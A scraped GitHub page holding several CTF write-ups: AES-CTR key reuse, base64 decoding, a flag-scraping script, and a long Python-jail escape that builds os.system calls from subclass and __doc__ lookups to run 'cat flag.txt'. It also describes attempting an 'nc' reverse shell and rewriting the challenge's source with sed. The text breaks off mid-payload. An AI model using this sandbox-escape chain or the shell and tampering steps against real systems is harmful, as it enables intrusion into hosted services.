<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
Extract the algorithm and the encrypted flag values from the binary. Brute force characters one by one - [gist](https://gist.github.com/pawlos/149fd497023dfc9c949e70bd864d8791). |
We were only given the website `http://chals5.umdctf.io:4002` and no other information.
The flag is hidden in `http://chals5.umdctf.io:4002/<number>`, where \<number\> is a number from 0 to 20. Each of the pages has a character, which corresponds to the character in the number's place in the flag.
I wrote a python script to extract the flag.
```pythonimport requests
ans = ''
for i in range(21): r=requests.get("http://chals5.umdctf.io:4002/"+str(i)) ans += r.text
print(ans)
```
The flag is UMDCTF-{r0b0t5_43v3r}. |
### Nintendo base 64
#### Problem
- Given the output.txt file, get the flag
#### Solution
- First remove whitespace from each line and join the chars- Next, go on decoding it using base64 decoder- After around 8 times, you will get the flag directly.- Flag : 'CHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}' |
### Phase stream 3
#### Problem
- Given the output.txt file, get the flag- The source file for encryption is also given.
#### Solution
- If we read about AES-CTR , we can find out that AES-CTR uses the AES block cipher to create a stream cipher.- Also, the key along with IV(Initialization vector) is used to generate the encoding blocks first.- Then these blocks are 'xor'ed with plain text to output the encoded text.- Now, if we use the same key, then the generated encoding blocks will be same, so basically, only the plain text is varying.- So, enc(test) = test ^ block and enc(flag) = flag ^ block.- This means, block = enc(flag) ^ flag = enc(test) ^ test.- => flag = enc(test) ^ test ^ enc(flag) (as ^ is a commutative operation)- As, we know all the 3 things, we can decrypt the flag with decrypt.py.- Flag : `CHTB{r3u53d_k3Y_4TT4cK}` |
This one was "fun" because you're essentially given a python jail shell:
```exec(input, {"__builtins__": None, "print": print})```
This means that the remote will run _any_ python code you give it... with the harrowing stipulation that you have no builtin functions except `print()`. Additionally, you can't use quote characters at all! This means you can't type in `"system"`, you can't call the `import` function, you can't even use the `chr()` function beacuse those are all builtin functions!
_But_, you still have python types you can work with and each of those types are built upon other modules and types with their own functions. For example:
```(1).__class__.__base__.__subclasses__()```
will give you a list of a lot of classes you can work with (https://book.hacktricks.xyz/misc/basic-python/bypass-python-sandboxes#no-builtins was a very useful resource but won't outright give you the answer due to the restriction against quote character usage).
It took a while analyzing what classes I could work with but eventually I found this one:
```(1).__class__.__base__.__subclasses__()[132]```
That's the `os` module! That's one step closer...
Now, the `os` module actually can tell you some of the functions it has:
```(1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys()```
These are returned as dictionary keys. One of these is `system` and it's the 45th item! Unfortunately, you can't simply do `[45]` and get it because dictionary keys aren't subscriptable (not sure why since it's essentially a list anyway).
We can cast it as a list though. It's true, we don't have the `list()` cast built in _but_, just like `os` is a module/class we can get to, we can find `list` in there:
```(1).__class__.__base__.__subclasses__()[7]```
That's `list`
```(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[45]```
This runs `os.system()`
Ultimately, we want to run `os.system("ls")` then `os.system("cat $FLAG_FILE_NAME")`
Now it gets tricky... How do we get letters without being able to use quotes? I spent a _lot_ of time trying to recreate the `chr()` function because that would be the holy grail. I could build any string I want with like `chr(0x41)` -> "A" or `chr(0x62)` -> "b". I could not figure that out in the end... I did find a workaround though.
Above, I am able to create a list of strings with `(1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys()` (remember: this is the list of `os` functions). So what happens if you subscript _that_? Say I got the first index of that list, then I got the first index of that string? The result is a character! This was a super roundabout way for me to generate a list of characters I can reference. I cobbled together the following script to generate **almost** any string I want:
```d = """__name__ __doc__ __package__ __loader__ __spec__ __file__ __cached__ __builtins__ abc sys st _check_methods __all__ _exists _get_exports_list name linesep stat access ttyname chdir chmod fchmod chown fchown lchown chroot ctermid getcwd getcwdb link listdir lstat mkdir nice getpriority setpriority posix_spawn posix_spawnp readlink copy_file_range rename replace rmdir symlink system umask uname unlink remove utime times execv execve fork register_at_fork sched_get_priority_max sched_get_priority_min sched_getparam sched_getscheduler sched_rr_get_interval sched_setparam sched_setscheduler sched_yield sched_setaffinity sched_getaffinity openpty forkpty getegid geteuid getgid getgrouplist getgroups getpid getpgrp getppid getuid getlogin kill killpg setuid seteuid setreuid setgid setegid setregid setgroups initgroups getpgid setpgrp wait wait3 wait4 waitid waitpid getsid setsid setpgid tcgetpgrp tcsetpgrp open close closerange device_encoding dup dup2 lockf lseek read readv pread preadv write writev pwrite pwritev sendfile fstat isatty pipe pipe2 mkfifo mknod major minor makedev ftruncate truncate posix_fallocate posix_fadvise putenv unsetenv strerror fchdir fsync sync fdatasync WCOREDUMP WIFCONTINUED WIFSTOPPED WIFSIGNALED WIFEXITED WEXITSTATUS WTERMSIG WSTOPSIG fstatvfs statvfs confstr sysconf fpathconf pathconf abort getloadavg urandom setresuid setresgid getresuid getresgid get_terminal_size cpu_count get_inheritable set_inheritable get_blocking set_blocking scandir fspath getrandom memfd_create environ F_OK R_OK W_OK X_OK NGROUPS_MAX TMP_MAX WCONTINUED WNOHANG WUNTRACED O_RDONLY O_WRONLY O_RDWR O_NDELAY O_NONBLOCK O_APPEND O_DSYNC O_RSYNC O_SYNC O_NOCTTY O_CREAT O_EXCL O_TRUNC O_LARGEFILE O_EXEC O_SEARCH O_PATH O_TTY_INIT O_TMPFILE PRIO_PROCESS PRIO_PGRP PRIO_USER O_CLOEXEC O_ACCMODE O_ASYNC O_DIRECT O_DIRECTORY O_NOFOLLOW O_NOATIME EX_OK EX_USAGE EX_DATAERR EX_NOINPUT EX_NOUSER EX_NOHOST EX_UNAVAILABLE EX_SOFTWARE EX_OSERR EX_OSFILE EX_CANTCREAT EX_IOERR EX_TEMPFAIL EX_PROTOCOL EX_NOPERM EX_CONFIG ST_RDONLY ST_NOSUID ST_NODEV ST_NOEXEC ST_SYNCHRONOUS ST_MANDLOCK ST_WRITE ST_APPEND ST_NOATIME ST_NODIRATIME ST_RELATIME POSIX_FADV_NORMAL POSIX_FADV_SEQUENTIAL POSIX_FADV_RANDOM POSIX_FADV_NOREUSE POSIX_FADV_WILLNEED POSIX_FADV_DONTNEED P_PID P_PGID P_ALL WEXITED WNOWAIT WSTOPPED CLD_EXITED CLD_DUMPED CLD_TRAPPED CLD_CONTINUED F_LOCK F_TLOCK F_ULOCK F_TEST POSIX_SPAWN_OPEN POSIX_SPAWN_CLOSE POSIX_SPAWN_DUP2 SCHED_OTHER SCHED_FIFO SCHED_RR SCHED_BATCH SCHED_IDLE SCHED_RESET_ON_FORK RTLD_LAZY RTLD_NOW RTLD_GLOBAL RTLD_LOCAL RTLD_NODELETE RTLD_NOLOAD GRND_RANDOM GRND_NONBLOCK MFD_CLOEXEC MFD_ALLOW_SEALING MFD_HUGETLB MFD_HUGE_SHIFT MFD_HUGE_MASK MFD_HUGE_64KB MFD_HUGE_512KB MFD_HUGE_1MB MFD_HUGE_2MB MFD_HUGE_8MB MFD_HUGE_16MB MFD_HUGE_32MB MFD_HUGE_256MB MFD_HUGE_512MB MFD_HUGE_1GB MFD_HUGE_2GB MFD_HUGE_16GB pathconf_names confstr_names sysconf_names error waitid_result stat_result statvfs_result sched_param times_result uname_result terminal_size DirEntry _exit path curdir pardir sep pathsep defpath extsep altsep devnull supports_dir_fd supports_effective_ids supports_fd supports_follow_symlinks SEEK_SET SEEK_CUR SEEK_END makedirs removedirs renames walk fwalk _fwalk execl execle execlp execlpe execvp execvpe _execvpe get_exec_path MutableMapping _Environ _putenv _unsetenv getenv supports_bytes_environ environb getenvb fsencode fsdecode P_WAIT P_NOWAIT P_NOWAITO _spawnvef spawnv spawnve spawnvp spawnvpe spawnl spawnle spawnlp spawnlpe popen _wrap_close fdopen _fspath PathLike""".split() def generate(s): ans = list() for c in s: cont = True for key_index, key in enumerate(d): if c in key: ans.append("(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[{}][{}]".format(key_index, key.find(c))) cont = False if not cont: break print(" + ".join(ans)) generate("ls")```
(the big `d` variable was pulled from `for i in (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys()): print(i)` against the remote)
The result was this:
```(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2]```
So if I wanted to do `os.system("ls")`, this would be it:
```(1).__class__.__base__.__subclasses__()[132].__init__.__globals__[(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[45]]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2])```
And it worked!! I was able to list all the contents of the directory including `flag.txt`. Now I needed to `cat flag.txt`
I ran my script and... it didn't work :(
Turns out the big character set in the giant `d` string variable does not contain spaces and it does not contain `.`...
Spaces were relatively easy to get because all strings have the `ljust(n)` function. This function basically pads any string with space characters until it is an `n` length string. The space character would then be this:
```().__class__.__bases__[0].__subclasses__()[22]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1].ljust(10))[-1]```
It took me a bit of time to figure out where I could get a `.` character. My teammate then said to check out the `__doc__` variable in certain classes. Turns out, python ships each class with a `__doc__` which is a variable that describes that class' usage! For example, the `__doc__` of `str` is:
```>>> str.__doc__"str(object='') -> str\nstr(bytes_or_buffer[, encoding[, errors]]) -> str\n\nCreate a new string object from the given object. If encoding or\nerrors is specified, then the object must expose a data buffer\nthat will be decoded using the given encoding and error handler.\nOtherwise, returns the result of object.__str__() (if defined)\nor repr(object).\nencoding defaults to sys.getdefaultencoding().\nerrors defaults to 'strict'."```
Notice that there are `.` characters!
Some patience was required but I finally got the dot character by doing:
```(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121]```
Now I finally have all the building blocks. I amend my script (yes, I know it's ugly):
```<truncated>def generate(s): ans = list() for c in s: if c == " ": ans.append("().__class__.__bases__[0].__subclasses__()[22]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1].ljust(10))[-1]") elif c == ".": ans.append("(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121]") else: cont = True for key_index, key in enumerate(d): if c in key: ans.append("(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[{}][{}]".format(key_index, key.find(c))) cont = False if not cont: break print(" + ".join(ans))
generate("cat flag.txt")```
`cat flag.txt` turns out to be this mess:
```(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][4] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + ().__class__.__bases__[0].__subclasses__()[22]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1].ljust(10))[-1] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][7] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[13][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6]```
So the finally `os.system("cat flag.txt")` was:
```(1).__class__.__base__.__subclasses__()[132].__init__.__globals__[(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][4] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + ().__class__.__bases__[0].__subclasses__()[22]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1].ljust(10))[-1] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][7] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[13][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6])```
That returned the flag!
-----
By the way, if you want to try this for yourself, I was able to extract the source code of the challenge too (using the same above method):
```#!/usr/bin/python3.8from sys import version
def main(): print(f'{version}\n') print('[*] Only \U0001F47D are allowed!\n') for _ in range(2): text = input('>>> ').lower() if "'" in text or '"' in text: print('\U000026D4 No quotes are allowed! \U000026D4\n\nExiting..\n') break else: exec(text, {'__builtins__': None, 'print':print})
if __name__ == "__main__": main()```
Try doing it yourself!
-----
Also, I noticed that when I look through the `os` module, I could see references to other challenges like `PWNSYSTEMDROP` or `MISCCLOSETHEDOOR`. I figured that it was interesting enough and to try and get full RCE/shell into the machine instead of just `cat flag.txt`. This turned out to be _way_ more trouble than it was worth but doable.
To get full shell, I thought well maybe I could get a reverse shell with something like `nc $MY_IP 4444` or something. I went down this path for a _long_ time because IP addresses are _digits_ and not letters. Notice that none of my above code had numbers. So I checked `__doc__`s. I went through every one of them in a loop and I found that I could only get certain digits: `1`, `2`, `3`, `5`, `9` (or something like that). I threw up a server on AWS and it gave me an IP address like `52.183.219.19` (not the real IP. I don't remember what it was). I didn't have the `8` digit! So I kept creating elastic IPs and deleting them and I figured I must be racking up a bill rolling the proverbial dice...
After about 2-3 hours of this, I decided to go a different way.
1. `cp build_yourself_in.py t`2. `sed 's/ or / and /g' t > t2`3. `mv t2 build_yourself_in.py`
This copies the main source code into a different file, changes code ` if "'" in text or '"' in text:` to ` if "'" in text and '"' in text:`. , then copies it back to be the main source code. This means that the next time I go into the remote service, it's running _my_ code.
The code change I did makes it so that I can use quote characters! So long as I don't use both `"` and `'` at the same time, I won't hit that `No quotes are allowed` error!
I ran into the following roadblock though:
1. I didn't have a `'` character which `sed` would require. --- However, I found this in a `__doc__`: `(1).__class__.__base__.__subclasses__()[28].__doc__[442]`2. I didn't have a `>` character which I needed to get the `sed` output (in hindsight, I could've used the `-i` flag to do inline replacement) --- I found this in `(1).__class__.__base__.__subclasses__()[0].__doc__[48]`3. I didn't have a `/` character which `sed` needs to delimit the search parameter and the replace parameter --- I found this in `(1).__class__.__base__.__subclasses__()[104].__doc__[202]`
I amend my script once again:
```def generate(s): ans = list() for c in s: if c == " ": #ans.append("().__class__.__bases__[0].__subclasses__()[22]((1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1].ljust(10))[-1]") ans.append("(1).__class__.__base__.__subclasses__()[104].__doc__[199]") # I found a shorter version of the space character that doesn't use ljust elif c == ".": ans.append("(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121]") elif c == "'": ans.append("(1).__class__.__base__.__subclasses__()[28].__doc__[442]") elif c == ">": ans.append(" (1).__class__.__base__.__subclasses__()[0].__doc__[48]".strip()) elif c == "/": ans.append("(1).__class__.__base__.__subclasses__()[104].__doc__[202]") else: cont = True for key_index, key in enumerate(d): if c in key: ans.append("(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[{}][{}]".format(key_index, key.find(c))) cont = False if not cont: break print(" + ".join(ans)) generate("cp build_yourself_in.py t")print("")generate("sed 's/ or / and /g' t > t2")print("")generate("mv t2 build_yourself_in.py")```
The output is (brace yourself):
```(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][4] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][2] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][0] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[9][1] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][7] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][5] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][0] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3].__doc__[121] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[9][1] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6]
(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][5] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][2] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[28].__doc__[442] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[4][2] + (1).__class__.__base__.__subclasses__()[104].__doc__[202] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][7] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[104].__doc__[202] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][2] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[104].__doc__[202] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[2][7] + (1).__class__.__base__.__subclasses__()[28].__doc__[442] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[0].__doc__[48] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[105][3]
(1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][4] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[49][4] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][6] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[105][3] + (1).__class__.__base__.__subclasses__()[104].__doc__[199] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[7][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[5][3] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[3][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[1][2] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[0][0] + (1).__class__.__base__.__subclasses__()[7]((1).__class__.__base__.__subclasses__()[132].__init__.__globals__.keys())[9][1] + 